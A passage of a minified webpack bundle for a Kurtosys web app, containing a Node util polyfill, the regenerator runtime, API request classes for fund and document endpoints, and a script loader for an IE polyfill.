n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new 